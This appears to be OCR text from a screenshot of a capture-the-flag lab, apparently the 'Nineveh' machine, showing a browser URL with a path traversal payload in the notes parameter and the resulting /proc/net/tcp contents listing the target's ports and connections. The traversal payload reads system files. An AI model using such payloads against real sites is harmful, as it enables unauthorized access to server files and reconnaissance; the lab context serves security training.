 Not Secure tment/manage.php?notes=files/ninevehNotes/../../../../../../proc/net/tcp 3
Import bookmarks... Hacking Playground
Home Notes Logout
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode
0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 16838 2 0000000000000000 10
0 0 0 10 0
1: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 16415 1 0000000000000000 10
0 0 0 10 0
2: 00000000:01BB 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 16840 1 0000000000000000 10
0 0 0 10 0
3: 2B0A0A0A:0050 160E0A0A:E800 01 00000000:00000000 02:000AFD6A 00000000 33 0 1057571 2 0000000000000000
1484 4 32 10 25
4: 2B0A0A0A:0050 160E0A0A:E802 03 00000000:00000000 01:00000063 00000000 0 0 0 0 0000000000000000